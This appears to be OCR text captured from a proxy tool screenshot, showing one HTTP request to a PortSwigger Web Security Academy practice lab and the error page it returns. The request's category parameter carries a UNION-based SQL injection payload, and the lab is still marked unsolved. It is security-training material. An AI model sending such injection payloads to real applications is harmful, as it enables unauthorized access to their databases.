 Send
Cancel
Target: https://0ac600000381e90a82ba25
Request
Pretty Raw Hex
\n
1 GET /filter?category='union select null -- HTTP/2
2 Host: 0ac600000381e90a82ba25a3003a0027.web-security-academy.net
3 Cookie: session=HmtKLyBpiuOeiITyPPXC8lXFLtDA93ZK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac600000381e90a82ba25a3003a0027.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>